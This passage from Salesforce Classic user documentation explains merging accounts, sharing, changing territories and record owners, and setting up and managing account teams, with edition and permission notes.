- **–** If a territory was manually assigned to one of the original accounts, it will be manually assigned to the new account.
- **–** If a territory was added to one account manually and to the other account by rules, it will be manually added to the new account.
- **•** When you merge accounts, you also merge the accounts' memberships in relationship groups.

#### Guidelines for Merging Accounts with Team Members

- **•** If both accounts have different account teams, the merged account will contain members from both account teams.
- **•** If account team members have a greater access level, you must have the "Modify All Data" permission on accounts to merge those accounts. For example, if you're the account owner who's merging the accounts but an account team member has more access than you on any account child records, you'll need the "Modify All Data" permission to merge those accounts.

### Guidelines for Merging Person Accounts

- **•** If your organization uses person accounts, both business accounts and person accounts are returned when you search for duplicates. However, you cannot merge a person account with a business account or vice versa. Person accounts are indicated by the person account icon  $(\Box)$ .
- **•** You can't merge person accounts enabled to use a Customer Portal.

### Guidelines for Merging Accounts Associated with Portals

- **•** You must have the "Manage Users" permission to merge accounts associated with portals.
- **•** You can merge accounts that have contacts associated with the same type of portal. For example, you can merge accounts that have contacts associated with a [partner portal](#page-1509-0) or Customer Portal, but you cannot merge an account that has contacts associated with a partner portal with an account that has contacts associated with a Customer Portal.

When you merge accounts that have contacts associated with multiple portals of the same type, a contact's access to a specific portal does not change. This is because a portal user's profile determines the portal he or she can access.

- **•** When merging a partner account with a non-partner account, the partner account must be the master.
- When merging partner accounts with a non-partner account, the owner cannot be changed.
- **•** To ensure that merged accounts will include contacts associated with a portal, select the account with portal users as the master record during the merge process.

### Guidelines for Merging Accounts Assigned to Territories with Territory Management 2.0

When you merge accounts that have territories:

- **•** Any manually assigned territories (for models in all states) on the original accounts will be manually added to the merged account if the merged account is not already associated with them.
- **•** Account assignment rules will run on the merged account for the active territory model only if you select the *Select by default* checkbox for the Evaluate this account against territory rules on save checkbox on the applicable account page layout's layout properties.
- If the merged value of Exclude from territory assignment rules = true, then: 1) territory assignment rules are not evaluated even if the *Select by default* checkbox for the Evaluate this account against territory rules on save checkbox is selected on the applicable account page layout's layout properties; and 2) any existing rule based territory associations in the active model are removed from the merged account.

**•** For territory models in non-active states (Planning or Archived), rule-based associated territories will not change on the merged account even if the merged account field values do not match the rules.

#### SEE ALSO:

[Merging Accounts Associated with Relationship Groups](#page-1039-0)

### <span id="page-1039-0"></span>Merging Accounts Associated with Relationship Groups

When working with wealth management accounts (clients), you can merge up to three duplicate accounts at a time. For example, if the accounts "Joe Bannon" all represent the same client and need to be merged, you can use the Merge Accounts tool to consolidate those records into one. Note that merging results in a single account, and an account cannot exist more than once in the same relationship group. Review the following considerations before merging accounts that are members of relationship groups:

- The account you select as the master record retains its original relationship group memberships. For example, if the master record "Joseph Bannon" was a member of the "Bannon Family" and "Bannon Law Firm" relationship groups, it remains a member of those relationship groups.
- **•** The master record replaces the non-master records in all other relationship groups involved in the merge. For example, if the non-master record "Joe Bannon" was a member of "Bannon Trust Beneficiaries," the master record is transferred Joe Bannon's membership in Bannon Trust Beneficiaries.
- **•** If there is a relationship group to which the master record did not originally belong but the multiple non-master records belong, the master record is transferred the membership of the non-master account that had higher priority (primary versus secondary) or the account whose member record was most recently modified in the relationship group. For example, if the

non-master records "JR Bannon" and "Joe Bannon" both were members of "Acme LLP" and JR Bannon was primary, then the master record is transferred JR Bannon's membership in Acme LLP. Alternatively, if neither JR Bannon or Joe Bannon were primary or secondary but JR Bannon's member record in the relationship group was modified more recently, then the master record would be transferred JR Bannon's membership in Acme LLP.

SEE ALSO:

[Merging Duplicate Accounts](#page-1037-0) [Removing Members from Relationship Group Members](#page-1112-0)

#### EDITIONS

Available in: Salesforce **Classic** 

Available in: Salesforce for Wealth Management

#### USER PERMISSIONS

To merge business accounts:

- **•** "Delete" on accounts
- To merge person accounts:
	- **•** "Delete" on accounts, "Read" on contacts

### Sharing Accounts

Your administrator defines your organization's sharing model as well as your organization's default account access levels for territories. However, you can extend sharing privileges for your own data on an account-by-account basis. You can use account sharing to increase access to your accounts; you cannot restrict access beyond your organization's default access levels.

To view and manage sharing details, click **Sharing** on the account detail page. The Sharing Detail page lists the users, groups, roles, and territories that have sharing access to the account. On this page, you can do any of the following:

- **•** Click **Add** to grant access to the record for other users, groups, roles, or territories.
	- Note: When you share an account, Salesforce prompts you to share any related [contacts](#page-1087-0), [opportunities](#page-1358-0), or cases, up to and including your access level. Enterprise, Unlimited, Performance, and Developer Edition users can also share related records from the record detail pages. Ensure users have at least "Read" permission on shared records.

Alternatively, you can share account access by creating an [account team.](#page-1046-0)

- **•** Click **Expand List** to view all users that have access to the record.
- **•** For manual sharing rules that you created, click **Edit** or **Del** next to an item in the list to edit or delete the access level. For accounts, you can also edit the "Owner" sharing rule.

#### SEE ALSO:

[Territory Management Overview](#page-1243-0) [Account Teams Overview](#page-1046-0)

### Record Translated Names

Use local name fields to store translated names for accounts, contacts, or leads.

For example, you can store the name of an account in the default language of your organization as well as the account's or user's language. The following fields can have corresponding local names:



#### EDITIONS

Available in: Salesforce Classic

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in: Salesforce Classic

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Local names do not affect the user's language settings. Depending on your page layout settings, they can both be displayed on the detail or edit page.

SEE ALSO:

**[Accounts](#page-1012-0)** 

### Changing the Territories of an Account

To modify an account's manually assigned territories:

- **1.** From the account detail page, click **Change** next to the Territories field.
- **2.** At the Rule-based territory assignments list, view the territories that contain the account due to active account assignment rules. You cannot use this page to remove the account from these territories; to do so you must modify the account assignment rules that evaluated the account.
- **3.** If the account has existing manual assignments to one or more territories, the names of those territories will appear in the Selected territories list.
- **4.** Click **Select** and **Deselect** to move territories between the Available territories list and the Selected territories list.
- **5.** Optionally, click **Horizontal View** or **Vertical View** in the drop-down list to place the Selected territories list either alongside or below the Available territories list.
- **6.** When the Selected territories list contains the territories to which the account should be manually assigned, click **Save** to finish and return to the account detail page.

SEE ALSO:

[Territory Management Overview](#page-1243-0) [Manually Assigning Accounts to Territories](#page-1809-0)

#### EDITIONS

Available in: Salesforce Classic

Business accounts available in: **All** Editions except

**Database.com**

Person accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To change the territories of an account:

**•** "Manage Territories" OR

> You are a forecast manager, Forecast managers can manage territories is selected, and you are working below your position in the territory hierarchy.

### Change a Record's Owner

You can give ownership of a record to another user as long as that user has at least "Read" permission for the type of record being transferred.

**1.** On the record detail page, click **Change** next to the Owner field.

If you don't see the **Change** link, you don't have permissions to change record ownership.

- **2.** Enter or select a new owner. In organizations where the Salesforce Customer Portal or partner portal is enabled, you can filter the results that appear on the user lookup dialog by selecting either a queue or group of users from the Owner or Assigned To drop-down list.
	- Note: You can only enter or select users who have permission to own the record. Neither  $\mathbb{Z}$ the User group nor the Roles and Internal Subordinates group contains Customer Portal or partner users.
- **3.** Select the Send Notification Email checkbox to notify the new owner.

The "From" email address displayed in the notification is your return email address set in your email settings.

For cases in Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, the email text is determined by the Case Assigned Template setting specified in the Support Settings. For other records, the email text is automatically generated and cannot be customized.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

- To transfer single records:
- **•** "Transfer Record"



**4.** Depending on the type of object you are transferring and your user permissions, the following checkboxes may also appear:



Note: If you change an account owner with both Transfer closed opportunities and Keep Opportunity Team deselected, the opportunity team members' access for closed opportunities becomes Private (that is, the opportunity team members lose access to any closed opportunities).

#### **5.** Click **Save** to finish.

Example: After you change a record's owner, the previous owner's visibility reverts to the default sharing setting unless that user is on an account or opportunity team. For example, if the previous owner of an account is on an account team, that user has Read Only or the access specified in your organization-wide default for accounts, whichever is greater. The previous owner's access to related records remain the same. This behavior is the same for opportunity owners that are members of an opportunity team as long as you change ownership using the API. When you change ownership of an opportunity within Salesforce, you can select the access level you want.

SEE ALSO: [Transfer of Associated Items](#page-1044-0)
## Transfer of Associated Items

When you change a record's owner, some of it's associated records may also be transferred to the new owner.

Important: Workflow rules that update owners do not also transfer associated items. To ensure transfer, click **Change** next to the owner's name in a record and make your transfer selections.



Note: You can't transfer events to which you have been invited and don't own.

#### SEE ALSO:

 $\mathbb{Z}$ 

[Change a Record's Owner](#page-1042-0)

Available in: Salesforce Classic and Lightning Experience

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## Finding Account-Related Information (Related Lists)



 $\sqrt{S}$ 

htning Experience s accounts available ditions except **Database.com** accounts available sforce Classic accounts available in **Enterprise**, **Performance**, **ed**, and **Developer** 

Related lists, such as opportunities, display information related to an account.

- Hover over the links at the top of a detail page to display the corresponding related list and its records. If Chatter is enabled, hover links display below the feed. An interactive overlay allows you to quickly view and manage the related list items. Click a hover link to jump to the content of the related list. If hover links are not enabled, contact your Salesforce administrator.
- **•** If hover details are enabled, hover over any lookup field on the detail page to view key information about a record before clicking into that record's detail page.
- **•** To directly add new items, click **New** (or the equivalent button) at the top of a related list. For example, to add a task to the Open Activities related list, click **New Task**.
- **•** To change the number of records shown for related lists, click **View More** below a related list, or click **fewer** or **more** at the bottom of the page.
- **•** If you are unable to see related records that belong to portal users, contact your Salesforce administrator.

## Viewing Related Lists

What related lists you see are determined by several things.

- **•** The Salesforce edition you are using
- **•** Whether you are using Salesforce Classic or Lightning Experience
- **•** Whether you are viewing a business account or a person account
- **•** Your personal customization
- **•** Page layout customizations set by your Salesforce administrator
- **•** Your permissions to view related data

SEE ALSO:

**[Accounts](#page-1012-0)** 

## Working Together on Accounts

## <span id="page-1046-1"></span>Account Teams Overview

An account team is a team of users that work together on an account. For example, your account team may include an executive sponsor, dedicated support representative, and project manager.

You can build an account team on each account that you own. When selecting an account team member, choose a role to indicate the role the person plays on the account. Also, depending on your sharing model, you can specify the level of access each account team member will have to the account and any contacts, opportunities, or cases associated with that account. So, you can give some team members read-only access and others read/write access.

You can also set up a default account team. Your default account team should include the users that you normally work with on your accounts. You have the option to automatically add your default account team to all of your accounts.

In a custom list view, you can filter account lists by the account teams in which you are a member.

When creating or editing a custom list view for accounts, simply select the My Account Teams filter. In account reports, you can filter accounts by the account teams in which you are a member.

Note: Account teams are not the same as opportunity teams, although they share the same set of available team member roles. Account teams work together on accounts, while opportunity teams work together on opportunities.

SEE ALSO:

<span id="page-1046-0"></span>[Set Up Account Teams](#page-1046-0) [Setting Up Default Account Teams](#page-1048-0) **[Accounts](#page-1012-0)** 

## Set Up Account Teams

Your users can add account team members to accounts. Similar to opportunity teams on opportunities, account teams are teams of users who work together on accounts.

To access the Account Team Setup page, from Setup, enter *Account Teams* in the Quick Find box, then select **Account Teams**. On the Account Team Setup page, click the appropriate links to perform the following actions.

## Defining Team Roles

Every member of an account team has a role that he or she plays for the account, for example, "Account Manager" or "Project Manager." You can customize the account team roles for your organization:

- **1.** Click **Team Roles**.
- **2.** Edit the existing entries or add new items.
- **3.** Click **Save**.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To enable account teams:

- **•** "Customize Application"
- To set up team roles:
- **•** "Customize Application"

### Replacing Team Roles

If you have changed your team roles and want to update all existing records, click **Replace Team Roles** to globally replace the picklist values in all existing records.



Note: Account teams share roles with the opportunity teams on opportunities. If you remove an account team role, that role will no longer be listed as an opportunity team role.

#### Enabling or Disabling Account Teams

To enable or disable account teams:

- **1.** Click **Enable Account Teams** or **Disable Account Teams**.
- **2.** Select or deselect the Account Teams Enabled checkbox and click **Save**. Enabling account teams gives your users access to create and use account teams on accounts.
- **3.** If you are enabling account teams, select the account page layouts that should include the new Account Team related list and click **Save**.

Note: Disabling account teams removes all account teams from all accounts and removes the Account Team related list from all  $\mathbf{z}$ page layouts.

In addition, you cannot disable account teams for your organization if team members are referenced in Apex. For example, if Apex code references the Team Member field (represented as AccountTeamMember in the code), account teams cannot be disabled.

SEE ALSO:

[Account Teams Overview](#page-1046-1) [Setting Up Default Account Teams](#page-1048-0)

## <span id="page-1048-0"></span>Setting Up Default Account Teams

An account team is a team of users that work together on an account. For example, your account team may include an executive sponsor, dedicated support representative, and project manager.

## Adding Default Account Team Members

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** Click **Add** in the Default Account Team related list.
- **3.** Select users to add as members of your default account team.
- **4.** Select the access levels that each member should have on the accounts you own and the contacts, opportunities, and cases related to those accounts.

The access levels of the records can only grant the same or wider access than your organization's default access. However, at least one of the access levels must be set to a wider access than the organization's defaults. For example, if the organization-wide defaults for your contacts, opportunities, and cases are set to Private, then at least one of them must be set to a wider access for the account team members.

Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.

- **5.** Select an account team role for each member, for example, "Channel Manager."
- **6.** Check the Automatically add my default account team... box to add your default account team to all accounts that you create and all accounts that are transferred to you.
- 7. Check the Update account teams... box to apply default account team changes to all of your existing accounts.
- **8.** Click **Save**.

## Editing and Deleting Default Account Team Members

To change the access levels or role of a default team member, click **Edit** next to the user's name in the Default Account Team related list.

To delete a user from your default account team:

- **1.** Click **Del** next to the user's name in the Default Account Team related list.
- **2.** Select **Remove this user...** to remove the user from your existing account teams.
- **3.** Click **Delete** to finish.

To change or remove a default team member for a specific account, go to the Account Team related list on that account.

SEE ALSO:

[Account Teams Overview](#page-1046-1) [Set Up Account Teams](#page-1046-0) [Find Your Personal Settings](#page-22-0) EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To set up default account teams:

**•** "Read" on opportunities

To add default account teams to accounts:

**•** "Read" on accounts AND

> Owner of account record, or above owner in your organization's role hierarchy

## <span id="page-1049-0"></span>Adding Account Team Members

An account record owner or users above the owner in the role hierarchy who have read access on the account can add team members but not edit them. If they have edit access on the account, they can also edit or delete team members.

A user who doesn't own the account record can add team members only if he or she has edit access on the record.

You can grant the team member a higher access to the record only if you are the owner of account record, or above the owner in your organization's role hierarchy.

Note: The **Account Access**, **Contact Access**, **Opportunity Access**, and **Case Access** options depend on your sharing model. In a Public sharing model, you may only have one option. Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent. Regardless of sharing access, account team members must also have the "Read" permission on accounts to view accounts that list them as members.

To build an account team, select an account and add account team members to it. High-volume portal users can't be added to teams.

- **1.** View the account.
- **2.** Click **Add** in the Account Team related list.
- **3.** Select users to add to the account team. To add your default account team to an account, click **Add Default Team** in the Account Team related list. To add all account team members to an opportunity, click **Add Account Team** from the Opportunity Team related list on the opportunity.

## EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To add team members to an account:

- **•** "Read" on users AND
	- "Edit" on accounts

To view accounts as team members:

- **•** "Read" on accounts
- **4.** Select the type of access each member should have to the account's related records. The access level cannot be less restrictive than your organization's default account access level.
- **5.** Select a team role for each member.
- **6.** Click **Save**.
- **Tip:** In a custom list view, you can filter account lists by the account teams in which you are a member. When creating or editing a custom list view for accounts, simply select the My Account Teams filter. In account reports, you can filter accounts by the account teams in which you are a member.

SEE ALSO:

[Account Team Fields](#page-1051-0)

## <span id="page-1050-0"></span>Editing Account Team Members

For each account you own or have access to, you can change the access level and role of any member.



Note: If a team member is on your default account team and you modify his or her properties for a specific account, those changes affect only that account. The setup of your default account team doesn't change.

You can grant the team member a higher access to the record only if you are the owner of account record, or above the owner in your organization's role hierarchy.

- **1.** View the account.
- **2.** To add team members, click **Add** or **Add Default Team** on the Account Team related list.
- **3.** To edit a team member's access, click **Edit** next to the member's name and select a different access level for the account and its related contacts, opportunities, and cases.

The access levels of the records can only grant the same or wider access than your organization's default access. However, at least one of the access levels must be set to a wider access than the organization's defaults. For example, if the organization-wide defaults for your contacts, opportunities, and cases are set to Private, then at least one of them must be set to a wider access for the account team members.

- **4.** To edit a team member's role, click **Edit** next to the member's name and select a different role.
- **5.** Click **Save**.
	- Tip: Click **Display Access** in the Account Teams related list to show the organization-wide sharing settings related to accounts. These settings may allow greater access than those specified when the user was added to the account team. For example, if your company's organization-wide sharing setting for accounts is Read/Write, that setting will override a Read Only setting for an individual member of an account team. Contact access is not available when the organization-wide default access for contacts is set to Controlled by Parent.

#### SEE ALSO:

[Account Team Fields](#page-1051-0)



Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view accounts as team members:

**•** "Read" on accounts

To edit team members:

**•** "Read" on users AND

Edit" on accounts

AND

Owner of account record, or above owner in your organization's role hierarchy

## Removing Account Team Members

For each account you own, you can remove any team member from the account team.

- **1.** View the account.
- **2.** Click **Del** next to the member's name in the Account Team related list.

Click **Delete All** if you want to remove all the account team members at once.

- **3.** Select **Remove** if you also want to remove the user from the opportunity teams of open opportunities associated with the account.
- **4.** Click **Delete** to finish.
- Note: Unless specified, removing a member of your account team does not remove that person from your opportunity teams.

If a team member is on your default account team and you remove him or her from a specific account, those changes only affect that account. The setup of your default account team does not change. To remove users from your default account team, see [Setting Up Default](#page-1048-0) [Account Teams](#page-1048-0) on page 1043.

If a user on an account team has Read/Write access (**Account Access**, **Contact Access**, **Opportunity Access**, and **Case Access**) and is deactivated, the access will default to Read Only if the user is reactivated.

SEE ALSO:

<span id="page-1051-0"></span>[Account Teams Overview](#page-1046-1)

## Account Team Fields

An account team member has the following fields, listed in alphabetical order. Depending on your page layout and field-level security settings, some fields may not be visible or editable.





Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

